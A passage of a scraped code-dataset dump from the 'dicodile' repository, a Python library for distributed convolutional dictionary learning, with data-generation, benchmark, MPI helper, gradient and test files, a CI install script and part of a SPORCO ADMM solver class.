margin.\n\n Returns\n -------\n im : ndarray, shape (height, width)\n image associated to `text`.\n\n \"\"\"\n filename = str(TMP / 'sample')\n with open(f\"{filename}.md\", 'w') as f:\n f.write(text)\n assert os.system(PANDOC_CMD.format(name=filename)) == 0\n assert os.system(PDFCROP_CMD.format(\n name=filename, margin=margin)) == 0\n assert os.system(CONVERT_CMD.format(name=filename)) == 0\n im = plt.imread(f\"{filename}.png\")\n return im\n\n\ndef get_centered_padding(shape, expected_shape):\n \"\"\"Compute a padding to have an array centered in the expected_shape.\n\n Parameters\n ----------\n shape: tuple\n Original array dimensions.\n expected_shape: ndarray, tuple\n Expected array dimensions.\n\n Returns\n -------\n padding: list\n padding necessary for original array to have the `expected_shape`.\n \"\"\"\n\n padding = []\n for s, es in zip(shape, expected_shape):\n pad = es - s\n padding.append((pad // 2, (pad + 1) // 2))\n return padding\n\n\ndef generate_text(n_atoms=5, text_length=3000, n_spaces=3, random_state=None):\n \"\"\"Generate a text image with text_length leters chosen among n_atoms.\n\n Parameters\n ----------\n n_atoms: int (default: 5)\n Number of letters used to generate the text. This should not be above\n 26 as only lower-case ascii letters are used here.\n text_length: int (default: 3000)\n Number of character that compose the text image. This also account for\n white space characters.\n random_state : int, RandomState instance or None (default)\n Determines random number generation for centroid initialization and\n random reassignment. Use an int to make the randomness deterministic.\n\n Returns\n -------\n X: ndarray, shape (height, width)\n Image composed of a text of `text_length` characters drawn uniformly\n among `n_atoms` letters and 2 whitespaces.\n D: ndarray, shape (n_atoms, *atom_support)\n Images of the characters used to generate the image `X`.\n \"\"\"\n\n if random_state == 'PAMI':\n rng = check_random_state(0)\n D_char = np.array(list('PAMI' + ' ' * n_spaces))\n else:\n rng = check_random_state(random_state)\n chars = list(string.ascii_lowercase)\n D_char = np.r_[rng.choice(chars, replace=False, size=n_atoms),\n [' '] * n_spaces]\n text_char_idx = rng.choice(len(D_char), replace=True, size=text_length)\n\n text = ''.join([D_char[i] for i in text_char_idx])\n\n X = convert_str_to_png(text, margin=0)\n D = [convert_str_to_png(D_k, margin=0) for D_k in D_char[:-n_spaces]]\n\n # Reshape all atoms to the same shape\n D_reshaped = []\n atom_shape = np.array([dk.shape for dk in D]).max(axis=0)\n for dk in D:\n padding = get_centered_padding(dk.shape, atom_shape)\n D_reshaped.append(np.pad(dk, padding))\n D = np.array(D_reshaped)\n D = prox_d(D)\n\n print(f\"{text_length} - image shape: {X.shape}, pattern shape: {D.shape}\")\n\n return X, D\n\n\ndef generate_text_npy(n_atoms=5, text_length=3000, random_state=None):\n \"\"\"Generate a file with image and patterns from func:`generate_text`.\n\n Parameters\n ----------\n n_atoms: int (default: 5)\n Number of letters used to generate the text. This should not be above\n 26 as only lower-case ascii letters are used here.\n text_length: int (default: 3000)\n Number of character that compose the text image. This also account for\n white space characters.\n random_state : int, RandomState instance or None (default)\n Determines random number generation for centroid initialization and\n random reassignment. Use an int to make the randomness deterministic.\n\n Returns\n -------\n filename: str\n Name of the generated file.\n \"\"\"\n X, D = generate_text(n_atoms=n_atoms, text_length=text_length,\n random_state=random_state)\n tag = f\"{n_atoms}_{text_length}\"\n if isinstance(random_state, (int, str)):\n tag = f\"{tag}_{random_state}\"\n filename = f'text_{tag}.npz'\n np.savez(TEXT_DATA_DIR / filename, X=X, D=D, text_length=text_length)\n return filename\n\n\nif __name__ == '__main__':\n\n import argparse\n parser = argparse.ArgumentParser(\n description='Generate data for the text experiment for Dicodile')\n parser.add_argument('--max-length', '-l', type=int, default=5000,\n help='Maximal length of the generate image.')\n parser.add_argument('--n-rep', '-r', type=int, default=5,\n help='Number of repetition that will be required.')\n parser.add_argument('--n-atoms', '-k', type=int, default=5,\n help='Number of letters used to generate the image.')\n parser.add_argument('--PAMI', action='store_true',\n help='Generate an data with PAMI letters.')\n args = parser.parse_args()\n\n if args.PAMI:\n print(generate_text_npy(n_atoms=4, text_length=5000,\n random_state='PAMI'))\n raise SystemExit(0)\n\n files = []\n for l in np.logspace(np.log10(150 + .1), # noqa: E741\n np.log10(args.max_length + .1),\n num=5, dtype=int):\n for seed in range(args.n_rep):\n files.append(generate_text_npy(\n n_atoms=args.n_atoms, text_length=l, random_state=seed\n ))\n print(' '.join(files))\n print(files)\n"
},
{
"alpha_fraction": 0.538912296295166,
"alphanum_fraction": 0.557040810585022,
"avg_line_length": 32.919254302978516,
"blob_id": "2af39ff0af40454541dcc1ba4cb56ace74bf312c",
"content_id": "c7bbd158b1102e953b0f034f4abb796f7d631ecb",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5461,
"license_type": "permissive",
"max_line_length": 78,
"num_lines": 161,
"path": "/benchmarks/compare_cdl.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "import pandas\nimport numpy as np\nimport matplotlib.pyplot as plt\nfrom collections import namedtuple\n\nfrom dicodile import dicodile\nfrom dicodile.data.images import get_hubble\nfrom dicodile.utils.viz import median_curve\nfrom dicodile.utils.dictionary import get_lambda_max\nfrom dicodile.utils.dictionary import init_dictionary\n\nfrom benchmarks.other.sporco.dictlrn.prlcnscdl import \\\n ConvBPDNDictLearn_Consensus\n\nfrom joblib import Memory\nmem = Memory(location='.')\n\n\nResultItem = namedtuple('ResultItem', [\n 'n_atoms', 'atom_support', 'reg', 'n_workers', 'random_state', 'method',\n 'z_positive', 'times', 'pobj'])\n\n\n@mem.cache\ndef run_one(method, n_atoms, atom_support, reg, z_positive, n_workers, n_iter,\n tol, eps, random_state):\n\n X = get_hubble()[:, 512:1024, 512:1024]\n D_init = init_dictionary(X, n_atoms, atom_support,\n random_state=random_state)\n\n if method == 'wohlberg':\n ################################################################\n # Run parallel consensus ADMM\n #\n lmbd_max = get_lambda_max(X, D_init).max()\n print(\"Lambda max = {}\".format(lmbd_max))\n reg_ = reg * lmbd_max\n\n D_init_ = np.transpose(D_init, axes=(3, 2, 1, 0))\n X_ = np.transpose(X[None], axes=(3, 2, 1, 0))\n\n options = {\n 'Verbose': True,\n 'StatusHeader': False,\n 'MaxMainIter': n_iter,\n 'CCMOD': {'rho': 1.0,\n 'ZeroMean': False},\n 'CBPDN': {'rho': 50.0*reg_ + 0.5,\n 'NonNegCoef': z_positive},\n 'DictSize': D_init_.shape,\n }\n opt = ConvBPDNDictLearn_Consensus.Options(options)\n cdl = ConvBPDNDictLearn_Consensus(\n D_init_, X_, lmbda=reg_, nproc=n_workers, opt=opt, dimK=1, dimN=2)\n\n _, pobj = cdl.solve()\n print(pobj)\n\n itstat = cdl.getitstat()\n times = itstat.Time\n\n elif method == \"dicodile\":\n D_hat, z_hat, pobj, times = dicodile(\n X, D_init, reg=reg, z_positive=z_positive, n_iter=n_iter, eps=eps,\n n_workers=n_workers, verbose=2, tol=tol)\n pobj = pobj[::2]\n times = np.cumsum(times)[::2]\n\n else:\n raise NotImplementedError()\n\n return ResultItem(\n n_atoms=n_atoms, atom_support=atom_support, reg=reg,\n n_workers=n_workers, random_state=random_state, method=method,\n z_positive=z_positive, times=times, pobj=pobj)\n\n\ndef run_benchmark(methods=['wohlberg', 'dicodile'],\n runs=range(5)):\n n_iter = 501\n n_workers = 36\n reg = .1\n tol = 1e-3\n eps = 1e-4\n n_atoms = 36\n atom_support = (28, 28)\n z_positive = True\n args = (n_atoms, atom_support, reg, z_positive, n_workers)\n\n results = []\n # rng = check_random_state(42)\n\n # for method in ['wohlberg']:\n for method in methods:\n for random_state in runs:\n if method == 'dicodile':\n results.append(run_one(method, *args, 100, tol, eps,\n random_state))\n else:\n results.append(run_one(method, *args, n_iter, 0, 0,\n random_state))\n\n # Save results\n df = pandas.DataFrame(results)\n df.to_pickle(\"benchmarks_results/compare_cdl.pkl\")\n\n\ndef plot_results():\n df = pandas.read_pickle(\"benchmarks_results/compare_cdl.pkl\")\n\n fig = plt.figure(\"compare_cdl\", figsize=(6, 3))\n fig.patch.set_alpha(0)\n tt, tt_w = [], []\n pp, pp_w = [], []\n for i in range(5):\n times_w = df[df['method'] == 'wohlberg']['times'].values[i]\n pobjs_w = np.array(df[df['method'] == 'wohlberg']['pobj'].values[i])\n times = df[df['method'] == 'dicodile']['times'].values[i]\n pobjs = np.array(df[df['method'] == 'dicodile']['pobj'].values[i])\n tt.append(times)\n pp.append(pobjs)\n tt_w.append(times_w)\n pp_w.append(pobjs_w)\n times = np.r_[.1, times[1:]]\n times_w = np.r_[.1, times_w[1:]]\n plt.semilogy(times_w, (pobjs_w[1:]), 'C0--', alpha=.3)\n plt.semilogy(times, (pobjs), 'C1', alpha=.3)\n tt, pp = median_curve(tt, pp)\n tt_w, pp_w = median_curve(tt_w, pp_w)\n plt.semilogy(tt_w, pp_w, 'C0', label='Skau et al. (2018)')\n plt.semilogy(tt, pp, 'C1', label='DiCoDiLe')\n plt.legend(fontsize=14)\n plt.yticks([1e3, 1e4], [\"$10^3$\", \"$10^4$\"])\n plt.xlabel(\"Time [sec]\", fontsize=12)\n plt.ylabel(\"Loss $F(Z, D)$\", fontsize=12)\n plt.tight_layout()\n fig.savefig(\"benchmarks_results/compare_cdl.pdf\", dpi=300,\n bbox_inches='tight', pad_inches=0)\n plt.show()\n\n\nif __name__ == \"__main__\":\n import argparse\n parser = argparse.ArgumentParser('Compare DICODIL with wohlberg')\n parser.add_argument('--plot', action='store_true',\n help='Plot the result of the benchmark')\n parser.add_argument('--method', type=str, default=None,\n help='Only run one method and one run')\n parser.add_argument('--run', type=int, default=0,\n help='PB to run run')\n parser.add_argument('--n_rep', type=int, default=5,\n help='Number of repetition')\n args = parser.parse_args()\n\n if args.plot:\n plot_results()\n elif args.method is not None:\n run_benchmark(methods=[args.method], runs=[args.run])\n else:\n run_benchmark(runs=range(args.n_rep))\n"
},
{
"alpha_fraction": 0.5838926434516907,
"alphanum_fraction": 0.6510066986083984,
"avg_line_length": 23.83333396911621,
"blob_id": "d9f1dc31b03d5a740864ea1ac3e02ee9df204b51",
"content_id": "8f29c0830ede6068f8899d81ae1e027e971c9fe7",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 298,
"license_type": "permissive",
"max_line_length": 67,
"num_lines": 12,
"path": "/dicodile/data/tests/test_images.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "from dicodile.data.images import fetch_mandrill, fetch_letters_pami\n\n\ndef test_fetch_mandrill():\n data = fetch_mandrill()\n assert (3, 512, 512) == data.shape\n\n\ndef test_fetch_letters_pami():\n X, D = fetch_letters_pami()\n assert (2321, 2004) == X.shape\n assert (4, 29, 25) == D.shape\n"
},
{
"alpha_fraction": 0.6206459999084473,
"alphanum_fraction": 0.6263458132743835,
"avg_line_length": 22.22058868408203,
"blob_id": "d7d39de6ef9e76e9a5dcbc6846cc49ddd5c6fb72",
"content_id": "0aff80b533ece225de7e65e198f804398168592b",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1579,
"license_type": "permissive",
"max_line_length": 67,
"num_lines": 68,
"path": "/dicodile/utils/mpi.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "\"\"\"Helper functions for MPI communication\n\nAuthor : tommoral <thomas.moreau@inria.fr>\n\"\"\"\nimport numpy as np\nfrom mpi4py import MPI\n\nfrom . import constants\n\n\ndef broadcast_array(comm, arr):\n arr = np.array(arr, dtype='d')\n N = np.array([arr.ndim], dtype='i')\n arr_shape = np.array(arr.shape, dtype='i')\n\n # Send the data and shape of the numpy array\n comm.Bcast([N, MPI.INT], root=MPI.ROOT)\n comm.Bcast([arr_shape, MPI.INT], root=MPI.ROOT)\n comm.Bcast([arr.ravel(), MPI.DOUBLE], root=MPI.ROOT)\n\n\ndef recv_broadcasted_array(comm):\n N = np.empty(1, dtype='i')\n comm.Bcast([N, MPI.INT], root=0)\n\n arr_shape = np.empty(N[0], dtype='i')\n comm.Bcast([arr_shape, MPI.INT], root=0)\n\n arr = np.empty(arr_shape, dtype='d')\n comm.Bcast([arr.ravel(), MPI.DOUBLE], root=0)\n return arr\n\n\ndef recv_reduce_sum_array(comm, shape):\n arr = np.zeros(shape, dtype='d')\n comm.Reduce(None, [arr, MPI.DOUBLE], op=MPI.SUM, root=MPI.ROOT)\n return arr\n\n\ndef wait_message():\n comm = MPI.Comm.Get_parent()\n mpi_status = MPI.Status()\n comm.Probe(status=mpi_status)\n\n # Receive a message\n msg = np.empty(1, dtype='i')\n src = mpi_status.source\n tag = mpi_status.tag\n comm.Recv([msg, MPI.INT], source=src, tag=tag)\n\n assert tag == msg[0], \"tag and msg should be equal\"\n\n if tag == constants.TAG_WORKER_STOP:\n shutdown_mpi()\n raise SystemExit(0)\n\n return tag\n\n\ndef shutdown_mpi():\n comm = MPI.Comm.Get_parent()\n comm.Barrier()\n comm.Disconnect()\n\n\ndef sync_workers():\n comm = MPI.Comm.Get_parent()\n comm.Barrier()\n"
},
{
"alpha_fraction": 0.5972222089767456,
"alphanum_fraction": 0.6666666865348816,
"avg_line_length": 22.66666603088379,
"blob_id": "e80b00b48b1174297767029d783d1b2ff29da68d",
"content_id": "ff0c3bf06e970a91d1e7bf5d7d60ab4a705454e8",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 72,
"license_type": "permissive",
"max_line_length": 38,
"num_lines": 3,
"path": "/benchmarks/other/sporco/__init__.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "from __future__ import absolute_import\n\n__version__ = '0.1.11b1.dicod'\n\n"
},
{
"alpha_fraction": 0.566259503364563,
"alphanum_fraction": 0.5710993409156799,
"avg_line_length": 30.442028045654297,
"blob_id": "4d494548cc8d9b383d7640e6dc53762063450614",
"content_id": "dd2b5842ff6aeedb14671b44b2cf2909002c6c41",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4339,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 138,
"path": "/dicodile/update_d/loss_and_gradient.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "# Authors: Thomas Moreau <thomas.moreau@inria.fr>\n\nimport numpy as np\nfrom scipy import signal\n\nfrom ..utils.shape_helpers import get_valid_support\n\n\ndef compute_objective(D, constants):\n \"\"\"Compute the value of the objective function\n\n Parameters\n ----------\n D : array, shape (n_atoms, n_channels, *atom_support)\n Current dictionary\n constants : dict\n Constant to accelerate the computation when updating D.\n \"\"\"\n return _l2_objective(D=D, constants=constants)\n\n\ndef gradient_d(D=None, X=None, z=None, constants=None,\n return_func=False, flatten=False):\n \"\"\"Compute the gradient of the reconstruction loss relative to d.\n\n Parameters\n ----------\n D : array\n The atoms. Can either be full rank with shape shape\n (n_atoms, n_channels, n_times_atom) or rank 1 with\n shape shape (n_atoms, n_channels + n_times_atom)\n X : array, shape (n_trials, n_channels, n_times) or None\n The data array\n z : array, shape (n_atoms, n_trials, n_times_valid) or None\n The activations\n constants : dict or None\n Constant to accelerate the computation of the gradient\n return_func : boolean\n Returns also the objective function, used to speed up LBFGS solver\n flatten : boolean\n If flatten is True, takes a flatten uv input and return the gradient\n as a flatten array.\n\n Returns\n -------\n (func) : float\n The objective function\n grad : array, shape (n_atoms * n_times_valid)\n The gradient\n \"\"\"\n if flatten:\n if z is None:\n n_channels = constants['n_channels']\n n_atoms, _, *ztz_support = constants['ztz'].shape\n atom_support = tuple((np.array(ztz_support) + 1) // 2)\n else:\n n_trial, n_channels, *sig_support = X.shape\n n_trials, n_atoms, *valid_support = z.shape\n atom_support = get_valid_support(sig_support, valid_support)\n D = D.reshape((n_atoms, n_channels, *atom_support))\n\n cost, grad_d = _l2_gradient_d(D=D, constants=constants,\n return_func=return_func)\n\n if flatten:\n grad_d = grad_d.ravel()\n\n if return_func:\n return cost, grad_d\n\n return grad_d\n\n\ndef _l2_gradient_d(D, constants=None, return_func=False):\n\n cost = None\n assert D is not None\n g = tensordot_convolve(constants['ztz'], D)\n if return_func:\n cost = .5 * g - constants['ztX']\n cost = np.dot(D.ravel(), g.ravel())\n if 'XtX' in constants:\n cost += constants['XtX']\n return cost, g - constants['ztX']\n\n\ndef _l2_objective(D=None, constants=None):\n\n # Fast compute the l2 objective when updating uv/D\n assert D is not None, \"D is needed to fast compute the objective.\"\n grad_d = .5 * tensordot_convolve(constants['ztz'], D)\n grad_d -= constants['ztX']\n cost = (D * grad_d).sum()\n\n cost += .5 * constants['XtX']\n return cost\n\n\ndef tensordot_convolve(ztz, D):\n \"\"\"Compute the multivariate (valid) convolution of ztz and D\n\n Parameters\n ----------\n ztz: array, shape = (n_atoms, n_atoms, *(2 * atom_support - 1))\n Activations\n D: array, shape = (n_atoms, n_channels, atom_support)\n Dictionnary\n\n Returns\n -------\n G : array, shape = (n_atoms, n_channels, *atom_support)\n Gradient\n \"\"\"\n n_atoms, n_channels, *atom_support = D.shape\n\n n_time_support = np.prod(atom_support)\n\n if n_time_support < 512:\n\n G = np.zeros(D.shape)\n axis_sum = list(range(2, D.ndim))\n D_revert = np.flip(D, axis=axis_sum)\n for t in range(n_time_support):\n pt = np.unravel_index(t, atom_support)\n ztz_slice = tuple([Ellipsis] + [\n slice(v, v + size_ax) for v, size_ax in zip(pt, atom_support)])\n G[(Ellipsis, *pt)] = np.tensordot(ztz[ztz_slice], D_revert,\n axes=([1] + axis_sum,\n [0] + axis_sum))\n else:\n if D.ndim == 3:\n convolution_op = np.convolve\n else:\n convolution_op = signal.fftconvolve\n G = np.sum([[[convolution_op(ztz_kk, D_kp, mode='valid')\n for D_kp in D_k] for ztz_kk, D_k in zip(ztz_k, D)]\n for ztz_k in ztz], axis=1)\n return G\n"
},
{
"alpha_fraction": 0.5882353186607361,
"alphanum_fraction": 0.5924369692802429,
"avg_line_length": 16,
"blob_id": "1d9c990d20020e89f9db8f4a5a6e539a17ecdafc",
"content_id": "eb5c2de2ef47f562ceb44469f0de1d372b19978e",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 238,
"license_type": "permissive",
"max_line_length": 52,
"num_lines": 14,
"path": "/ci/install_mpi.sh",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\nset -euo pipefail\n\ncase \"$MPI_INSTALL\" in\n \"conda\")\n conda install -y openmpi mpi4py\n\t;;\n \"system\")\n sudo apt-get update\n\tsudo apt-get install -qy libopenmpi-dev openmpi-bin\n\t;;\n *)\n false;;\nesac\n"
},
{
"alpha_fraction": 0.5704964399337769,
"alphanum_fraction": 0.5798072814941406,
"avg_line_length": 34.324466705322266,
"blob_id": "0b3484f7d2692e39751cb995b88ee51339c4cb4d",
"content_id": "82f7352c263552642aae626fb879ea6c400c72c6",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 39846,
"license_type": "permissive",
"max_line_length": 78,
"num_lines": 1128,
"path": "/benchmarks/other/sporco/admm/ccmodmd.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n# Copyright (C) 2015-2018 by Brendt Wohlberg <brendt@ieee.org>\n# All rights reserved. BSD 3-clause License.\n# This file is part of the SPORCO package. Details of the copyright\n# and user license can be found in the 'LICENSE.txt' file distributed\n# with the package.\n\n\"\"\"ADMM algorithms for the Convolutional Constrained MOD problem with\nMask Decoupling\"\"\"\n\nfrom __future__ import division\nfrom __future__ import absolute_import\n\nimport copy\nimport numpy as np\n\nfrom benchmarks.other.sporco.admm import admm\nfrom benchmarks.other.sporco.admm import ccmod\nimport benchmarks.other.sporco.cnvrep as cr\nimport benchmarks.other.sporco.linalg as sl\nfrom benchmarks.other.sporco.common import _fix_dynamic_class_lookup\n\n__author__ = \"\"\"Brendt Wohlberg <brendt@ieee.org>\"\"\"\n\n\nclass ConvCnstrMODMaskDcplBase(admm.ADMMTwoBlockCnstrnt):\n r\"\"\"\n Base class for ADMM algorithms for Convolutional Constrained MOD\n with Mask Decoupling :cite:`heide-2015-fast`.\n\n |\n\n .. inheritance-diagram:: ConvCnstrMODMaskDcplBase\n :parts: 2\n\n |\n\n Solve the optimisation problem\n\n .. math::\n \\mathrm{argmin}_\\mathbf{d} \\;\n (1/2) \\left\\| W \\left(\\sum_m \\mathbf{d}_m * \\mathbf{x}_m -\n \\mathbf{s}\\right) \\right\\|_2^2 \\quad \\text{such that} \\quad\n \\mathbf{d}_m \\in C \\;\\; \\forall m\n\n where :math:`C` is the feasible set consisting of filters with unit\n norm and constrained support, and :math:`W` is a mask array, via the\n ADMM problem\n\n .. math::\n \\mathrm{argmin}_{\\mathbf{d},\\mathbf{g}_0,\\mathbf{g}_1} \\;\n (1/2) \\| W \\mathbf{g}_0 \\|_2^2 + \\iota_C(\\mathbf{g}_1)\n \\;\\text{such that}\\;\n \\left( \\begin{array}{c} X \\\\ I \\end{array} \\right) \\mathbf{d}\n - \\left( \\begin{array}{c} \\mathbf{g}_0 \\\\ \\mathbf{g}_1 \\end{array}\n \\right) = \\left( \\begin{array}{c} \\mathbf{s} \\\\\n \\mathbf{0} \\end{array} \\right) \\;\\;,\n\n where :math:`\\iota_C(\\cdot)` is the indicator function of feasible\n set :math:`C`, and :math:`X \\mathbf{d} = \\sum_m \\mathbf{x}_m *\n \\mathbf{d}_m`.\n\n |\n\n The implementation of this class is substantially complicated by the\n support of multi-channel signals. In the following, the number of\n channels in the signal and dictionary are denoted by ``C`` and ``Cd``\n respectively, the number of signals and the number of filters are\n denoted by ``K`` and ``M`` respectively, ``X``, ``Z``, and ``S`` denote\n the dictionary, coefficient map, and signal arrays respectively, and\n ``Y0`` and ``Y1`` denote blocks 0 and 1 of the auxiliary (split)\n variable of the ADMM problem. We need to consider three different cases:\n\n 1. Single channel signal and dictionary (``C`` = ``Cd`` = 1)\n 2. Multi-channel signal, single channel dictionary (``C`` > 1,\n ``Cd`` = 1)\n 3. Multi-channel signal and dictionary (``C`` = ``Cd`` > 1)\n\n\n The final three (non-spatial) dimensions of the main variables in each\n of these cases are as in the following table:\n\n ====== ================== ===================== ==================\n Var. ``C`` = ``Cd`` = 1 ``C`` > 1, ``Cd`` = 1 ``C`` = ``Cd`` > 1\n ====== ================== ===================== ==================\n ``X`` 1 x 1 x ``M`` 1 x 1 x ``M`` ``Cd`` x 1 x ``M``\n ``Z`` 1 x ``K`` x ``M`` ``C`` x ``K`` x ``M`` 1 x ``K`` x ``M``\n ``S`` 1 x ``K`` x 1 ``C`` x ``K`` x 1 ``C`` x ``K`` x 1\n ``Y0`` 1 x ``K`` x 1 ``C`` x ``K`` x 1 ``C`` x ``K`` x 1\n ``Y1`` 1 x 1 x ``M`` 1 x 1 x ``M`` ``C`` x 1 x ``M``\n ====== ================== ===================== ==================\n\n In order to combine the block components ``Y0`` and ``Y1`` of\n variable ``Y`` into a single array, we need to be able to\n concatenate the two component arrays on one of the axes, but the shapes\n ``Y0`` and ``Y1`` are not compatible for concatenation. The solution for\n cases 1. and 3. is to swap the ``K`` and ``M`` axes of `Y0`` before\n concatenating, as well as after extracting the ``Y0`` component from the\n concatenated ``Y`` variable. In case 2., since the ``C`` and ``K``\n indices have the same behaviour in the dictionary update equation, we\n combine these axes in :meth:`.__init__`, so that the case 2. array\n shapes become\n\n ====== =====================\n Var. ``C`` > 1, ``Cd`` = 1\n ====== =====================\n ``X`` 1 x 1 x ``M``\n ``Z`` 1 x ``C`` ``K`` x ``M``\n ``S`` 1 x ``C`` ``K`` x 1\n ``Y0`` 1 x ``C`` ``K`` x 1\n ``Y1`` 1 x 1 x ``M``\n ====== =====================\n\n making it possible to concatenate ``Y0`` and ``Y1`` using the same\n axis swapping strategy as in the other cases. See :meth:`.block_sep0`\n and :meth:`block_cat` for additional details.\n\n |\n\n After termination of the :meth:`solve` method, attribute :attr:`itstat`\n is a list of tuples representing statistics of each iteration. The\n fields of the named tuple ``IterationStats`` are:\n\n ``Iter`` : Iteration number\n\n ``DFid`` : Value of data fidelity term :math:`(1/2) \\sum_k \\|\n W (\\sum_m \\mathbf{d}_m * \\mathbf{x}_{k,m} - \\mathbf{s}_k) \\|_2^2`\n\n ``Cnstr`` : Constraint violation measure\n\n ``PrimalRsdl`` : Norm of primal residual\n\n ``DualRsdl`` : Norm of dual residual\n\n ``EpsPrimal`` : Primal residual stopping tolerance\n :math:`\\epsilon_{\\mathrm{pri}}`\n\n ``EpsDual`` : Dual residual stopping tolerance\n :math:`\\epsilon_{\\mathrm{dua}}`\n\n ``Rho`` : Penalty parameter\n\n ``XSlvRelRes`` : Relative residual of X step solver\n\n ``Time`` : Cumulative run time\n \"\"\"\n\n\n class Options(admm.ADMMTwoBlockCnstrnt.Options):\n r\"\"\"ConvCnstrMODMaskDcplBase algorithm options\n\n Options include all of those defined in\n :class:`.ADMMTwoBlockCnstrnt.Options`, together with\n additional options:\n\n ``LinSolveCheck`` : Flag indicating whether to compute\n relative residual of X step solver.\n\n ``ZeroMean`` : Flag indicating whether the solution\n dictionary :math:`\\{\\mathbf{d}_m\\}` should have zero-mean\n components.\n \"\"\"\n\n defaults = copy.deepcopy(admm.ADMMEqual.Options.defaults)\n defaults.update({'AuxVarObj': False, 'fEvalX': True,\n 'gEvalY': False, 'LinSolveCheck': False,\n 'ZeroMean': False, 'RelaxParam': 1.8,\n 'rho': 1.0, 'ReturnVar': 'Y1'})\n\n\n def __init__(self, opt=None):\n \"\"\"\n Parameters\n ----------\n opt : dict or None, optional (default None)\n ConvCnstrMODMaskDcpl algorithm options\n \"\"\"\n\n if opt is None:\n opt = {}\n admm.ADMMTwoBlockCnstrnt.Options.__init__(self, opt)\n\n\n\n def __setitem__(self, key, value):\n \"\"\"Set options 'fEvalX' and 'gEvalY' appropriately when option\n 'AuxVarObj' is set.\n \"\"\"\n\n admm.ADMMTwoBlockCnstrnt.Options.__setitem__(self, key, value)\n\n if key == 'AuxVarObj':\n if value is True:\n self['fEvalX'] = False\n self['gEvalY'] = True\n else:\n self['fEvalX'] = True\n self['gEvalY'] = False\n\n\n\n itstat_fields_objfn = ('DFid', 'Cnstr')\n itstat_fields_extra = ('XSlvRelRes',)\n hdrtxt_objfn = ('DFid', 'Cnstr')\n hdrval_objfun = {'DFid': 'DFid', 'Cnstr': 'Cnstr'}\n\n\n\n def __init__(self, Z, S, W, dsz, opt=None, dimK=None, dimN=2):\n \"\"\"\n Parameters\n ----------\n Z : array_like\n Coefficient map array\n S : array_like\n Signal array\n W : array_like\n Mask array. The array shape must be such that the array is\n compatible for multiplication with input array S (see\n :func:`.cnvrep.mskWshape` for more details).\n dsz : tuple\n Filter support size(s)\n opt : :class:`ConvCnstrMODMaskDcplBase.Options` object\n Algorithm options\n dimK : 0, 1, or None, optional (default None)\n Number of dimensions in input signal corresponding to multiple\n independent signals\n dimN : int, optional (default 2)\n Number of spatial dimensions\n \"\"\"\n\n # Set default options if none specified\n if opt is None:\n opt = ConvCnstrMODMaskDcplBase.Options()\n\n # Infer problem dimensions and set relevant attributes of self\n self.cri = cr.CDU_ConvRepIndexing(dsz, S, dimK=dimK, dimN=dimN)\n\n # Convert W to internal shape\n W = np.asarray(W.reshape(cr.mskWshape(W, self.cri)),\n dtype=S.dtype)\n\n # Reshape W if necessary (see discussion of reshape of S below)\n if self.cri.Cd == 1 and self.cri.C > 1:\n # In most cases broadcasting rules make it possible for W\n # to have a singleton dimension corresponding to a non-singleton\n # dimension in S. However, when S is reshaped to interleave axisC\n # and axisK on the same axis, broadcasting is no longer sufficient\n # unless axisC and axisK of W are either both singleton or both\n # of the same size as the corresponding axes of S. If neither of\n # these cases holds, it is necessary to replicate the axis of W\n # (axisC or axisK) that does not have the same size as the\n # corresponding axis of S.\n shpw = list(W.shape)\n swck = shpw[self.cri.axisC] * shpw[self.cri.axisK]\n if swck > 1 and swck < self.cri.C * self.cri.K:\n if W.shape[self.cri.axisK] == 1 and self.cri.K > 1:\n shpw[self.cri.axisK] = self.cri.K\n else:\n shpw[self.cri.axisC] = self.cri.C\n W = np.broadcast_to(W, shpw)\n self.W = W.reshape(\n W.shape[0:self.cri.dimN] +\n (1, W.shape[self.cri.axisC] * W.shape[self.cri.axisK], 1))\n else:\n self.W = W\n\n # Call parent class __init__\n Nx = self.cri.N * self.cri.Cd * self.cri.M\n CK = (self.cri.C if self.cri.Cd == 1 else 1) * self.cri.K\n shpY = list(self.cri.shpX)\n shpY[self.cri.axisC] = self.cri.Cd\n shpY[self.cri.axisK] = 1\n shpY[self.cri.axisM] += CK\n super(ConvCnstrMODMaskDcplBase, self).__init__(\n Nx, shpY, self.cri.axisM, CK, S.dtype, opt)\n\n # Reshape S to standard layout (Z, i.e. X in cbpdn, is assumed\n # to be taken from cbpdn, and therefore already in standard\n # form). If the dictionary has a single channel but the input\n # (and therefore also the coefficient map array) has multiple\n # channels, the channel index and multiple image index have\n # the same behaviour in the dictionary update equation: the\n # simplest way to handle this is to just reshape so that the\n # channels also appear on the multiple image index.\n if self.cri.Cd == 1 and self.cri.C > 1:\n self.S = S.reshape(self.cri.Nv + (1, self.cri.C*self.cri.K, 1))\n else:\n self.S = S.reshape(self.cri.shpS)\n self.S = np.asarray(self.S, dtype=self.dtype)\n\n # Create constraint set projection function\n self.Pcn = cr.getPcn(dsz, self.cri.Nv, self.cri.dimN, self.cri.dimCd,\n zm=opt['ZeroMean'])\n\n # Initialise byte-aligned arrays for pyfftw\n self.YU = sl.pyfftw_empty_aligned(self.Y.shape, dtype=self.dtype)\n xfshp = list(self.cri.Nv + (self.cri.Cd, 1, self.cri.M))\n self.Xf 